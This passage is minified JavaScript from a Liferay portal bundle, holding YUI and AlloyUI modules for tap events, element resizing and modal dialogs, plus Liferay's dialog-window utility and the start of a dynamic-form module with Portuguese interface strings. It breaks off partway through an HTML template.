YUI.add("event-tap",function(e,t){function a(t,n){n=n||e.Object.values(u),e.Array.each(n,function(e){var n=t[e];n&&(n.detach(),t[e]=null)})}var n=e.config.doc,r=e.Event._GESTURE_MAP,i=r.start,s="tap",o=/pointer/i,u={START:"Y_TAP_ON_START_HANDLE",END:"Y_TAP_ON_END_HANDLE",CANCEL:"Y_TAP_ON_CANCEL_HANDLE"};e.Event.define(s,{publishConfig:{preventedFn:function(e){var t=e.target.once("click",function(e){e.preventDefault()});setTimeout(function(){t.detach()},100)}},processArgs:function(e,t){if(!t){var n=e[3];return e.splice(3,1),n}},on:function(e,t,n){t[u.START]=e.on(i,this._start,this,e,t,n)},detach:function(e,t,n){a(t)},delegate:function(t,n,r,s){n[u.START]=e.delegate(i,function(e){this._start(e,t,n,r,!0)},t,s,this)},detachDelegate:function(e,t,n){a(t)},_start:function(e,t,n,i,s){var a={canceled:!1,eventType:e.type},f=n.preventMouse||!1;if(e.button&&e.button===3)return;if(e.touches&&e.touches.length!==1)return;a.node=s?e.currentTarget:t,e.touches?a.startXY=[e.touches[0].pageX,e.touches[0].pageY]:a.startXY=[e.pageX,e.pageY],e.touches?(n[u.END]=t.once("touchend",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("touchcancel",this.detach,this,t,n,i,s,a),n.preventMouse=!0):a.eventType.indexOf("mouse")!==-1&&!f?(n[u.END]=t.once("mouseup",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("mousecancel",this.detach,this,t,n,i,s,a)):a.eventType.indexOf("mouse")!==-1&&f?n.preventMouse=!1:o.test(a.eventType)&&(n[u.END]=t.once(r.end,this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once(r.cancel,this.detach,this,t,n,i,s,a))},_end:function(e,t,n,r,i,o){var f=o.startXY,l,c,h=15;n._extra&&n._extra.sensitivity>=0&&(h=n._extra.sensitivity),e.changedTouches?(l=[e.changedTouches[0].pageX,e.changedTouches[0].pageY],c=[e.changedTouches[0].clientX,e.changedTouches[0].clientY]):(l=[e.pageX,e.pageY],c=[e.clientX,e.clientY]),Math.abs(l[0]-f[0])<=h&&Math.abs(l[1]-f[1])<=h&&(e.type=s,e.pageX=l[0],e.pageY=l[1],e.clientX=c[0],e.clientY=c[1],e.currentTarget=o.node,r.fire(e)),a(n,[u.END,u.CANCEL])}})},"patched-v3.18.1",{requires:["node-base","event-base","event-touch","event-synthetic"]});
YUI.add("resize-base",function(e,t){function Lt(){Lt.superclass.constructor.apply(this,arguments)}var n=e.Lang,r=n.isArray,i=n.isBoolean,s=n.isNumber,o=n.isString,u=e.Array,a=n.trim,f=u.indexOf,l=",",c=".",h="",p="{handle}",d=" ",v="active",m="activeHandle",g="activeHandleNode",y="all",b="autoHide",w="border",E="bottom",S="className",x="color",T="defMinHeight",N="defMinWidth",C="handle",k="handles",L="handlesWrapper",A="hidden",O="inner",M="left",_="margin",D="node",P="nodeName",H="none",B="offsetHeight",j="offsetWidth",F="padding",I="parentNode",q="position",R="relative",U="resize",z="resizing",W="right",X="static",V="style",$="top",J="width",K="wrap",Q="wrapper",G="wrapTypes",Y="resize:mouseUp",Z="resize:resize",et="resize:align",tt="resize:end",nt="resize:start",rt="t",it="tr",st="r",ot="br",ut="b",at="bl",ft="l",lt="tl",ct=function(){return Array.prototype.slice.call(arguments).join(d)},ht=function(e){return Math.round(parseFloat(e))||0},pt=function(e,t){return e.getComputedStyle(t)},dt=function(e){return C+e.toUpperCase()},vt=function(t){return t instanceof e.Node},mt=e.cached(function(e){return e.substring(0,1).toUpperCase()+e.substring(1)}),gt=e.cached(function(){var e=[],t=u(arguments,0,!0);return u.each(t,function(t,n){n>0&&(t=mt(t)),e.push(t)}),e.join(h)}),yt=e.ClassNameManager.getClassName,bt=yt(U),wt=yt(U,C),Et=yt(U,C,v),St=yt(U,C,O),xt=yt(U,C,O,p),Tt=yt(U,C,p),Nt=yt(U,A,k),Ct=yt(U,k,Q),kt=yt(U,Q);e.mix(Lt,{NAME:U,ATTRS:{activeHandle:{value:null,validator:function(t){return e.Lang.isString(t)||e.Lang.isNull(t)}},activeHandleNode:{value:null,validator:vt},autoHide:{value:!1,validator:i},defMinHeight:{value:15,validator:s},defMinWidth:{value:15,validator:s},handles:{setter:"_setHandles",value:y},handlesWrapper:{readOnly:!0,setter:e.one,valueFn:"_valueHandlesWrapper"},node:{setter:e.one},resizing:{value:!1,validator:i},wrap:{setter:"_setWrap",value:!1,validator:i},wrapTypes:{readOnly:!0,value:/^canvas|textarea|input|select|button|img|iframe|table|embed$/i},wrapper:{readOnly:!0,valueFn:"_valueWrapper",writeOnce:!0}},RULES:{b:function(e,t,n){var r=e.info,i=e.originalInfo;r.offsetHeight=i.offsetHeight+n},l:function(e,t){var n=e.info,r=e.originalInfo;n.left=r.left+t,n.offsetWidth=r.offsetWidth-t},r:function(e,t){var n=e.info,r=e.originalInfo;n.offsetWidth=r.offsetWidth+t},t:function(e,t,n){var r=e.info,i=e.originalInfo;r.top=i.top+n,r.offsetHeight=i.offsetHeight-n},tr:function(){this.t.apply(this,arguments),this.r.apply(this,arguments)},bl:function(){this.b.apply(this,arguments),this.l.apply(this,arguments)},br:function(){this.b.apply(this,arguments),this.r.apply(this,arguments)},tl:function(){this.t.apply(this,arguments),this.l.apply(this,arguments)}},capitalize:gt}),e.Resize=e.extend(Lt,e.Base,{ALL_HANDLES:[rt,it,st,ot,ut,at,ft,lt],REGEX_CHANGE_HEIGHT:/^(t|tr|b|bl|br|tl)$/i,REGEX_CHANGE_LEFT:/^(tl|l|bl)$/i,REGEX_CHANGE_TOP:/^(tl|t|tr)$/i,REGEX_CHANGE_WIDTH:/^(bl|br|l|r|tl|tr)$/i,HANDLES_WRAP_TEMPLATE:'<div class="'+Ct+'"></div>',WRAP_TEMPLATE:'<div class="'+kt+'"></div>',HANDLE_TEMPLATE:'<div class="'+ct(wt,Tt)+'">'+'<div class="'+ct(St,xt)+'">&nbsp;</div>'+"</div>",totalHSurrounding:0,totalVSurrounding:0,nodeSurrounding:null,wrapperSurrounding:null,changeHeightHandles:!1,changeLeftHandles:!1,changeTopHandles:!1,changeWidthHandles:!1,delegate:null,info:null,lastInfo:null,originalInfo:null,initializer:function(){this._eventHandles=[],this.renderer()},renderUI:function(){var e=this;e._renderHandles()},bindUI:function(){var e=this;e._createEvents(),e._bindDD(),e._bindHandle()},syncUI:function(){var e=this;this.get(D).addClass(bt),e._setHideHandlesUI(e.get(b))},destructor:function(){var t=this,n=t.get(D),r=t.get(Q),i=r.get(I);e.each(t._eventHandles,function(e){e.detach()}),t._eventHandles.length=0,t.eachHandle(function(e){t.delegate.dd.destroy(),e.remove(!0)}),t.delegate.destroy(),t.get(K)&&(t._copyStyles(r,n),i&&i.insertBefore(n,r),r.remove(!0)),n.removeClass(bt),n.removeClass(Nt)},renderer:function(){this.renderUI(),this.bindUI(),this.syncUI()},eachHandle:function(t){var n=this;e.each(n.get(k),function(e,r){var i=n.get(dt(e));t.apply(n,[i,e,r])})},_bindDD:function(){var t=this;t.delegate=new e.DD.Delegate({bubbleTargets:t,container:t.get(L),dragConfig:{clickPixelThresh:0,clickTimeThresh:0,useShim:!0,move:!1},nodes:c+wt,target:!1}),t._eventHandles.push(t.on("drag:drag",t._handleResizeEvent),t.on("drag:dropmiss",t._handleMouseUpEvent),t.on("drag:end",t._handleResizeEndEvent),t.on("drag:start",t._handleResizeStartEvent))},_bindHandle:function(){var t=this,n=t.get(Q);t._eventHandles.push(n.on("mouseenter",e.bind(t._onWrapperMouseEnter,t)),n.on("mouseleave",e.bind(t._onWrapperMouseLeave,t)),n.delegate("mouseenter",e.bind(t._onHandleMouseEnter,t),c+wt),n.delegate("mouseleave",e.bind(t._onHandleMouseLeave,t),c+wt))},_createEvents:function(){var e=this,t=function(t,n){e.publish(t,{defaultFn:n,queuable:!1,emitFacade:!0,bubbles:!0,prefix:U})};t(nt,this._defResizeStartFn),t(Z,this._defResizeFn),t(et,this._defResizeAlignFn),t(tt,this._defResizeEndFn),t(Y,this._defMouseUpFn)},_renderHandles:function(){var e=this,t=e.get(Q),n=e.get(L);e.eachHandle(function(e){n.append(e)}),t.append(n)},_buildHandle:function(t){var n=this;return e.Node.create(e.Lang.sub(n.HANDLE_TEMPLATE,{handle:t}))},_calcResize:function(){var t=this,n=t.handle,r=t.info,i=t.originalInfo,s=r.actXY[0]-i.actXY[0],o=r.actXY[1]-i.actXY[1];n&&e.Resize.RULES[n]&&e.Resize.RULES[n](t,s,o)},_checkSize:function(e,t){var n=this,r=n.info,i=n.originalInfo,s=e===B?$:M;r[e]=t;if(s===M&&n.changeLeftHandles||s===$&&n.changeTopHandles)r[s]=i[s]+i[e]-t},_copyStyles:function(t,n){var r=t.getStyle(q).toLowerCase(),i=this._getBoxSurroundingInfo(t),s;r===X&&(r=R),s={position:r,left:pt(t,M),top:pt(t,$)},e.mix(s,i.margin),e.mix(s,i.border),n.setStyles(s),t.setStyles({border:0,margin:0}),n.sizeTo(t.get(j)+i.totalHBorder,t.get(B)+i.totalVBorder)},_extractHandleName:e.cached(function(e){var t=e.get(S),n=t.match(new RegExp(yt(U,C,"(\\w{1,2})\\b")));return n?n[1
]:null}),_getInfo:function(e,t){var n=[0,0],r=t.dragEvent.target,i=e.getXY(),s=i[0],o=i[1],u=e.get(B),a=e.get(j);return t&&(n=r.actXY.length?r.actXY:r.lastXY),{actXY:n,bottom:o+u,left:s,offsetHeight:u,offsetWidth:a,right:s+a,top:o}},_getBoxSurroundingInfo:function(t){var n={padding:{},margin:{},border:{}};return vt(t)&&e.each([$,W,E,M],function(e){var r=gt(F,e),i=gt(_,e),s=gt(w,e,J),o=gt(w,e,x),u=gt(w,e,V);n.border[o]=pt(t,o),n.border[u]=pt(t,u),n.border[s]=pt(t,s),n.margin[i]=pt(t,i),n.padding[r]=pt(t,r)}),n.totalHBorder=ht(n.border.borderLeftWidth)+ht(n.border.borderRightWidth),n.totalHPadding=ht(n.padding.paddingLeft)+ht(n.padding.paddingRight),n.totalVBorder=ht(n.border.borderBottomWidth)+ht(n.border.borderTopWidth),n.totalVPadding=ht(n.padding.paddingBottom)+ht(n.padding.paddingTop),n},_syncUI:function(){var t=this,n=t.info,r=t.wrapperSurrounding,i=t.get(Q),s=t.get(D);i.sizeTo(n.offsetWidth,n.offsetHeight),(t.changeLeftHandles||t.changeTopHandles)&&i.setXY([n.left,n.top]),i.compareTo(s)||s.sizeTo(n.offsetWidth-r.totalHBorder,n.offsetHeight-r.totalVBorder),e.UA.webkit&&s.setStyle(U,H)},_updateChangeHandleInfo:function(e){var t=this;t.changeHeightHandles=t.REGEX_CHANGE_HEIGHT.test(e),t.changeLeftHandles=t.REGEX_CHANGE_LEFT.test(e),t.changeTopHandles=t.REGEX_CHANGE_TOP.test(e),t.changeWidthHandles=t.REGEX_CHANGE_WIDTH.test(e)},_updateInfo:function(e){var t=this;t.info=t._getInfo(t.get(Q),e)},_updateSurroundingInfo:function(){var e=this,t=e.get(D),n=e.get(Q),r=e._getBoxSurroundingInfo(t),i=e._getBoxSurroundingInfo(n);e.nodeSurrounding=r,e.wrapperSurrounding=i,e.totalVSurrounding=r.totalVPadding+i.totalVBorder,e.totalHSurrounding=r.totalHPadding+i.totalHBorder},_setActiveHandlesUI:function(e){var t=this,n=t.get(g);n&&(e?(t.eachHandle(function(e){e.removeClass(Et)}),n.addClass(Et)):n.removeClass(Et))},_setHandles:function(t){var n=this,i=[];return r(t)?i=t:o(t)&&(t.toLowerCase()===y?i=n.ALL_HANDLES:e.each(t.split(l),function(e){var t=a(e);f(n.ALL_HANDLES,t)>-1&&i.push(t)})),i},_setHideHandlesUI:function(e){var t=this,n=t.get(Q);t.get(z)||(e?n.addClass(Nt):n.removeClass(Nt))},_setWrap:function(e){var t=this,n=t.get(D),r=n.get(P),i=t.get(G);return i.test(r)&&(e=!0),e},_defMouseUpFn:function(){var e=this;e.set(z,!1)},_defResizeFn:function(e){var t=this;t._resize(e)},_resize:function(e){var t=this;t._handleResizeAlignEvent(e.dragEvent),t._syncUI()},_defResizeAlignFn:function(e){var t=this;t._resizeAlign(e)},_resizeAlign:function(e){var t=this,n,r,i;t.lastInfo=t.info,t._updateInfo(e),n=t.info,t._calcResize(),t.con||(r=t.get(T)+t.totalVSurrounding,i=t.get(N)+t.totalHSurrounding,n.offsetHeight<=r&&t._checkSize(B,r),n.offsetWidth<=i&&t._checkSize(j,i))},_defResizeEndFn:function(e){var t=this;t._resizeEnd(e)},_resizeEnd:function(e){var t=this,n=e.dragEvent.target;n.actXY=[],t._syncUI(),t._setActiveHandlesUI(!1),t.set(m,null),t.set(g,null),t.handle=null},_defResizeStartFn:function(e){var t=this;t._resizeStart(e)},_resizeStart:function(e){var t=this,n=t.get(Q);t.handle=t.get(m),t.set(z,!0),t._updateSurroundingInfo(),t.originalInfo=t._getInfo(n,e),t._updateInfo(e)},_handleMouseUpEvent:function(e){this.fire(Y,{dragEvent:e,info:this.info})},_handleResizeEvent:function(e){this.fire(Z,{dragEvent:e,info:this.info})},_handleResizeAlignEvent:function(e){this.fire(et,{dragEvent:e,info:this.info})},_handleResizeEndEvent:function(e){this.fire(tt,{dragEvent:e,info:this.info})},_handleResizeStartEvent:function(e){this.get(m)||this._setHandleFromNode(e.target.get("node")),this.fire(nt,{dragEvent:e,info:this.info})},_onWrapperMouseEnter:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!1)},_onWrapperMouseLeave:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!0)},_setHandleFromNode:function(e){var t=this,n=t._extractHandleName(e);t.get(z)||(t.set(m,n),t.set(g,e),t._setActiveHandlesUI(!0),t._updateChangeHandleInfo(n))},_onHandleMouseEnter:function(e){this._setHandleFromNode(e.currentTarget)},_onHandleMouseLeave:function(){var e=this;e.get(z)||e._setActiveHandlesUI(!1)},_valueHandlesWrapper:function(){return e.Node.create(this.HANDLES_WRAP_TEMPLATE)},_valueWrapper:function(){var t=this,n=t.get(D),r=n.get(I),i=n;return t.get(K)&&(i=e.Node.create(t.WRAP_TEMPLATE),r&&r.insertBefore(i,n),i.append(n),t._copyStyles(n,i),n.setStyles({position:X,left:0,top:0})),i}}),e.each(e.Resize.prototype.ALL_HANDLES,function(t){e.Resize.ATTRS[dt(t)]={setter:function(){return this._buildHandle(t)},value:null,writeOnce:!0}})},"patched-v3.18.1",{requires:["base","widget","event","oop","dd-drag","dd-delegate","dd-drop"],skinnable:!0});
YUI.add("resize-plugin",function(e,t){var n=function(t){t.node=e.Widget&&t.host instanceof e.Widget?t.host.get("boundingBox"):t.host,t.host instanceof e.Widget?t.widget=t.host:t.widget=!1,n.superclass.constructor.call(this,t)};n.NAME="resize-plugin",n.NS="resize",n.ATTRS={node:{value:undefined},widget:{value:undefined}},e.extend(n,e.Resize,{initializer:function(e){this.set("node",e.node),this.set("widget",e.widget),this.on("resize:resize",function(e){this._correctDimensions(e)})},_correctDimensions:function(e){var t=this.get("node"),n={old:t.getX(),cur:e.currentTarget.info.left},r={old:t.getY(),cur:e.currentTarget.info.top};this.get("widget")&&this._setWidgetProperties(e,n,r),this._isDifferent(n.old,n.cur)&&t.set("x",n.cur),this._isDifferent(r.old,r.cur)&&t.set("y",r.cur)},_setWidgetProperties:function(t,n,r){var i=this.get("widget"),s=i.get("height"),o=i.get("width"),u=t.currentTarget.info.offsetWidth-t.currentTarget.totalHSurrounding,a=t.currentTarget.info.offsetHeight-t.currentTarget.totalVSurrounding;this._isDifferent(s,a)&&i.set("height",a),this._isDifferent(o,u)&&i.set("width",u),i.hasImpl&&i.hasImpl(e.WidgetPosition)&&(this._isDifferent(i.get("x"),n.cur)&&i.set("x",n.cur),this._isDifferent(i.get("y"),r.cur)&&i.set("y",r.cur))},_isDifferent:function(e,t){var n=!1;return e!==t&&(n=t),n}}),e.namespace("Plugin"),e.Plugin.Resize=n},"patched-v3.18.1",{requires:["resize-base","plugin"],optional:["resize-constrain"]});
YUI.add("aui-modal",function(e,t){var n=e.Lang,r=e.UA,i=e.WidgetStdMod,s=e.getClassName,o=s("modal-body"),u=s("modal-footer"),a=s("modal-header"),f=s("modal-open");e.Modal=e.Base.create("modal",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetModality],{CONTENT_TEMPLATE:'<div class="modal-content"></div>',initializer:function(){var t=this,n;n=[e.after(t._afterFillHeight,t,"fillHeight"),e.after("windowresize",e.bind("_afterWindowResize",t)),t.after("render",t._afterRender),t.after("draggableChange",t._afterDraggableChange),t.after("visibleChange",t._afterVisibleChange)],t._applyPlugin(t._plugDrag),t._eventHandles=n},destructor:function(){var t=this;(new e.EventHandle(t._eventHandles)).detach(),t._userInteractionHandle&&t._userInteractionHandle.detach(),e.all("body,html").removeClass(f)},_addBubbleTargets:function(t){var r=this;return n.isObject(t)||(t={}),e.mix(t,{bubbleTargets:r})},_afterFillHeight:function(){var e=this;e._fillMaxHeight(e.get("height"))},_afterDraggableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugDrag):n.unplug(e.Plugin.Drag)},_afterRender:function(){this.get("visible")&&e.all("body,html").addClass(f)},_afterVisibleChange:function(t){var n=this;!t.newVal&&n.get("destroyOnHide")&&e.soon(e.bind("destroy",n)),e.all("body,html").toggleClass(f,t.newVal)},_afterWindowResize:function(){var e=this;e.get("centered")&&e.align()},_applyPlugin:function(e){var t=this;r.touchEnabled?e.call(t):t._userInteractionHandle||(t._userInteractionHandle=t.once(["click","mousemove"],t._onUserInitInteraction,t))},_fillMaxHeight:function(e){var t=this,n=t.get("fillHeight"),r=t.getStdModNode(n,!0);r&&r.setStyle("maxHeight",e)},_getStdModTemplate:function(t){return e.Node.create(e.Modal.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_onUserInitInteraction:function(){var e=this;e._plugDrag(),e._userInteractionHandle.detach(),e._userInteractionHandle=null},_plugDrag:function(){var t=this,n=t.get("draggable");n&&t.plug(e.Plugin.Drag,t._addBubbleTargets(n))}},{CSS_PREFIX:s("modal-dialog"),ATTRS:{bodyContent:{value:""},destroyOnHide:{validator:n.isBoolean,value:!1},draggable:{value:{handles:["."+a],plugins:[{fn:e.Plugin.DDConstrained}]}},toolbars:{valueFn:function(){var e=this;return{header:[{cssClass:"close",discardDefaultButtonCssClasses:!0,labelHTML:"<span> \u00d7 </span>",on:{click:function(t){e.hide(),t.domEvent.stopPropagation()}},render:!0}]}}},toolbarCssClass:{value:{header:"pull-right"}}},TEMPLATES:{header:'<div class="'+i.SECTION_CLASS_NAMES[i.HEADER]+" "+a+'"></div>',body:'<div class="'+i.SECTION_CLASS_NAMES[i.BODY]+" "+o+'"></div>',footer:'<div class="'+i.SECTION_CLASS_NAMES[i.FOOTER]+" "+u+'"></div>'}})},"3.1.0-deprecated.54",{requires:["widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","dd-plugin","dd-constrain","timers","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars"],skinnable:!0});
YUI.add("aui-modal-resize",function(e,t){function n(){}n.prototype={initializer:function(){var t=this;t._eventHandles.push(e.after(t._plugResize,t,"_plugDrag"),t.after("resizableChange",t._afterResizableChange),t.after("resize:end",e.bind(t._syncResizeDimensions,t))),t._applyPlugin(t._plugResize)},_afterResizableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugResize):n.unplug(e.Plugin.Resize)},_beforeResizeCorrectDimensions:function(){var t=this;if(t.resize.proxy)return new e.Do.Prevent},_plugResize:function(){var t=this,n=t.get("resizable");n&&!t.hasPlugin("resizable")&&(t.plug(e.Plugin.Resize,t._addBubbleTargets(n)),e.before(t._beforeResizeCorrectDimensions,t.resize,"_correctDimensions",t))},_syncResizeDimensions:function(e){var t=this,n=t.get("boundingBox"),r=e.info;t.set("width",r.offsetWidth-parseInt(n.getComputedStyle("borderRightWidth"),10)-parseInt(n.getComputedStyle("borderLeftWidth"),10)),t.set("height",r.offsetHeight-parseInt(n.getComputedStyle("borderTopWidth"),10)-parseInt(n.getComputedStyle("borderBottomWidth"),10))}},n.ATTRS={resizable:{value:{handles:"br"}}},e.Base.mix(e.Modal,[n])},"3.1.0-deprecated.54",{requires:["aui-modal","resize-plugin"]});
AUI.add("liferay-widget-zindex",function(A){var STR_HOST="host";var WidgetZIndex=A.Component.create({EXTENDS:A.Plugin.Base,NAME:"widgetzindex",NS:"zindex",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);if(!host.get("rendered")&&host.get("visible"))instance._setHostZIndex();instance.onHostEvent("visibleChange",function(event){if(event.newVal)instance._setHostZIndex()})},_setHostZIndex:function(){var instance=this;instance.get(STR_HOST).set("zIndex",++Liferay.zIndex.WINDOW)}}});
Liferay.WidgetZIndex=WidgetZIndex},"",{requires:["aui-modal","plugin"]});
AUI.add("liferay-util-window",function(A){var DOM=A.DOM;var Lang=A.Lang;var UA=A.UA;var IE=UA.ie;var Util=Liferay.Util;var Window=Util.Window;var IE9=IE==9;var IE11=IE==11;var setWidth=function(modal,width){if(IE9){modal.set("width",width+1);modal.set("width",width)}};var LiferayModal=A.Component.create({ATTRS:{autoHeight:{value:false},autoHeightRatio:{value:.95},autoSizeNode:{setter:A.one},autoWidth:{value:false},autoWidthRatio:{value:.95},toolbars:{valueFn:function(){var instance=this;return{header:[{cssClass:"close",
discardDefaultButtonCssClasses:true,labelHTML:'\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"'+Liferay.ThemeDisplay.getPathThemeImages()+'/lexicon/icons.svg#times" /\x3e\x3ctitle\x3e'+'Fechar'+"\x3c/title\x3e\x3c/svg\x3e",on:{click:function(event){instance.hide();event.domEvent.stopPropagation()}},render:true}]}}}},EXTENDS:A.Modal,NAME:A.Modal.NAME,prototype:{}});A.mix(Window,{DEFAULTS:{centered:true,modal:true,visible:true,zIndex:Liferay.zIndex.WINDOW},
IFRAME_SUFFIX:"_iframe_",TITLE_TEMPLATE:'\x3ch3 class\x3d"modal-title" /\x3e',getByChild:function(child){var instance=this;var node=A.one(child).ancestor(".modal",true);return A.Widget.getByNode(node)},getWindow:function(config){var instance=this;instance._ensureDefaultId(config);var modal=instance._getWindow(config);instance._bindDOMWinResizeIfNeeded();modal.render();instance._setWindowDefaultSizeIfNeeded(modal);modal.align();return modal},hideByChild:function(child){var instance=this;return instance.getByChild(child).hide()},
refreshByChild:function(child){var instance=this;var dialog=instance.getByChild(child);if(dialog&&dialog.io)dialog.io.start()},_bindDOMWinResizeIfNeeded:function(){var instance=this;if(!instance._winResizeHandler)instance._winResizeHandler=A.getWin().after("windowresize",instance._syncWindowsUI,instance)},_bindWindowHooks:function(modal,config){var instance=this;var id=modal.get("id");var openingWindow=config.openingWindow;var refreshWindow=config.refreshWindow;modal._opener=openingWindow;modal._refreshWindow=
refreshWindow;modal.after("destroy",function(event){if(modal._opener){var openerInFrame=!!modal._opener.frameElement;if(openerInFrame)if(IE9)instance._syncWindowsUI();else if(IE11)instance._resetFocus(modal)}instance._unregister(modal);modal=null});var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.after("hashChange",function(event){modal.iframe.set("uri",event.uri)}));liferayHandles.push(Liferay.after("popupReady",function(event){var iframeId=id+instance.IFRAME_SUFFIX;if(event.windowName===
iframeId){event.dialog=modal;event.details[0].dialog=modal;if(event.doc){Util.afterIframeLoaded(event);var modalUtil=event.win.Liferay.Util;modalUtil.Window._opener=modal._opener;modalUtil.Window._name=id}var iframeNode=modal.iframe.node;iframeNode.focus();if(UA.ios)iframeNode.attr("scrolling","no")}}))},_ensureDefaultId:function(config){var instance=this;if(!Lang.isValue(config.id))config.id=A.guid();if(!config.iframeId)config.iframeId=config.id+instance.IFRAME_SUFFIX},_getDialogIframeConfig:function(config){var instance=
this;var dialogIframeConfig;var iframeId=config.iframeId;var uri=config.uri;if(uri){if(config.cache===false)uri=Liferay.Util.addParams(A.guid()+"\x3d"+Date.now(),uri);var defaultDialogIframeConfig={bodyCssClass:""};dialogIframeConfig=A.merge(defaultDialogIframeConfig,config.dialogIframe,{bindLoadHandler:function(){var instance=this;var modal=instance.get("host");var popupReady=false;var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.on("popupReady",function(event){instance.fire("load",
event);popupReady=true}));liferayHandles.push(instance.node.on("load",function(event){if(!popupReady)Liferay.fire("popupReady",{windowName:iframeId});popupReady=false}))},iframeId:iframeId,iframeTitle:config.title||"",uri:uri})}return dialogIframeConfig},_getWindow:function(config){var instance=this;var id=config.id;var modalConfig=instance._getWindowConfig(config);var dialogIframeConfig=instance._getDialogIframeConfig(config);var modal=instance.getById(id);if(!modal){var titleNode=A.Node.create(instance.TITLE_TEMPLATE);
if(config.stack!==false)A.mix(modalConfig,{plugins:[Liferay.WidgetZIndex]});modal=new LiferayModal(A.merge({cssClass:"modal-full-screen",headerContent:titleNode,id:id},modalConfig));Liferay.once("screenLoad",function(){modal.destroy()});modal.titleNode=titleNode;instance._register(modal);instance._bindWindowHooks(modal,config)}else{if(!config.zIndex&&modal.hasPlugin("zindex"))delete modalConfig.zIndex;var openingWindow=config.openingWindow;modal._opener=openingWindow;modal._refreshWindow=config.refreshWindow;
instance._map[id]._opener=openingWindow;modal.setAttrs(modalConfig)}if(dialogIframeConfig){modal.iframeConfig=dialogIframeConfig;modal.plug(A.Plugin.DialogIframe,dialogIframeConfig);modal.get("boundingBox").addClass("dialog-iframe-modal")}if(!Lang.isValue(config.title))config.title="\x26nbsp;";modal.titleNode.html(config.title);modal.fillHeight(modal.bodyNode);return modal},_getWindowConfig:function(config){var instance=this;var modalConfig=A.merge(instance.DEFAULTS,config.dialog);var height=modalConfig.height;
var width=modalConfig.width;if(height==="auto"||height===""||height===undefined||height>DOM.winHeight())modalConfig.autoHeight=true;if(width==="auto"||width===""||width===undefined||width>DOM.winWidth())modalConfig.autoWidth=true;modalConfig.id=config.id;return modalConfig},_register:function(modal){var instance=this;var id=modal.get("id");modal._liferayHandles=[];instance._map[id]=modal;instance._map[id+instance.IFRAME_SUFFIX]=modal},_resetFocus:function(modal){var contentBox=modal.get("contentBox");
var input=contentBox.one("input[type\x3dtext]");if(input)input.getDOM().focus()},_setWindowDefaultSizeIfNeeded:function(modal){var instance=this;var autoSizeNode=modal.get("autoSizeNode");if(modal.get("autoHeight")){var height;if(autoSizeNode)height=autoSizeNode.get("offsetHeight");else height=DOM.winHeight();height*=modal.get("autoHeightRatio");if(modal.get("height")==="auto")modal._fillMaxHeight(height);else modal.set("height",height)}var widthInitial=modal.get("width");if(widthInitial!=="auto")if(modal.get("autoWidth")){var width;
if(autoSizeNode)width=autoSizeNode.get("offsetWidth");else width=DOM.winWidth();width*=modal.get("autoWidthRatio");if(width!=widthInitial)modal.set("width",width);else setWidth(modal,widthInitial)}else setWidth(modal,modal.get("width"))},_syncWindowsUI:function(){var instance=this;var modals=instance._map;A.each(modals,function(modal){if(modal.get("visible")){instance._setWindowDefaultSizeIfNeeded(modal);modal.align()}})},_unregister:function(modal){var instance=this;var id=modal.get("id");delete instance._map[id];
delete instance._map[id+instance.IFRAME_SUFFIX];A.Array.invoke(modal._liferayHandles,"detach")},_winResizeHandler:null})},"",{requires:["aui-dialog-iframe-deprecated","aui-modal","event-resize","liferay-widget-zindex"]});
AUI.add("liferay-ddm-form",function(A){var AArray=A.Array;var AObject=A.Object;var DateMath=A.DataType.DateMath;var Lang=A.Lang;var INSTANCE_ID_PREFIX="_INSTANCE_";var SELECTOR_REPEAT_BUTTONS=".lfr-ddm-repeatable-add-button, .lfr-ddm-repeatable-delete-button";var TPL_ICON_CARET='\x3cspan class\x3d"collapse-icon-closed"\x3e\x3cspan class\x3d"icon-caret-right"\x3e\x3c/span\x3e\x3c/span\x3e';var TPL_LAYOUTS_NAVBAR='\x3cnav class\x3d"navbar navbar-default"\x3e'+'\x3cdiv class\x3d"collapse navbar-collapse"\x3e'+
'\x3cul class\x3d"nav navbar-nav"\x3e'+'\x3cli class\x3d"public {publicLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas P\u00fablicas"+"\x3c/a\x3e\x3c/li\x3e"+'\x3cli class\x3d"private {privateLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas Privadas"+"\x3c/a\x3e\x3c/li\x3e"+"\x3c/ul\x3e"+"\x3c/div\x3e"+"\x3c/nav\x3e";var TPL_LOADER='\x3cspan class\x3d"linear loading-icon"\x3e\x3c/span\x3e';var TPL_PAGE='\x3cli class\x3d"lfr-ddm-link" data-groupId\x3d"{groupId}" data-layoutId\x3d"{layoutId}" data-nodeType\x3d"{nodeType}" data-privateLayout\x3d"{privateLayout}"\x3e'+
'\x3cinput class\x3d"lfr-ddm-page-radio" {checked} name\x3d"lfr-ddm-page" type\x3d"radio" /\x3e'+'\x3ca class\x3d"collapsed collapse-icon lfr-ddm-page-label" href\x3d"javascript:;"\x3e{pageTitle}{icon}\x3c/a\x3e'+"\x3c/li\x3e";var TPL_PAGES_BREADCRUMB='\x3cul class\x3d"breadcrumb lfr-ddm-breadcrumb"\x3e\x3c/ul\x3e';var TPL_PAGES_BREADCRUMB_ELEMENT='\x3cli class\x3d"lfr-ddm-breadcrumb-element" data-groupId\x3d{groupId} data-layoutId\x3d{layoutId} data-privateLayout\x3d{privateLayout}\x3e'+'\x3ca title\x3d"{label}"\x3e{label}\x3c/a\x3e'+
